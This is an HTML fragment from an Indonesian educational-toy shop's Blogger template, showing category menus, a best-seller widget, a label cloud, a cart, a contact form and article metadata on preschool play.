<h3 class='title'>
Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html"
  },
  "headline": "20 Jenis Permainan Anak Paud / TK Dalam \u0026 Luar Ruangan","description": "Permainan Anak PAUD TK   sebutik.com - Macam dan Jenis Permainan Anak Paud / TK yang kreatif, edukatif dan paling seru. Dunia anak adalah ...","datePublished": "2013-01-11T20:53:00-08:00",
  "dateModified": "2025-02-09T08:29:10-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w1200-h630-p-k-no-nu/permainan-anak-tk-paud.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Sebutik Edutoys"
  }
}</script>
<div id='breadcrumb'>
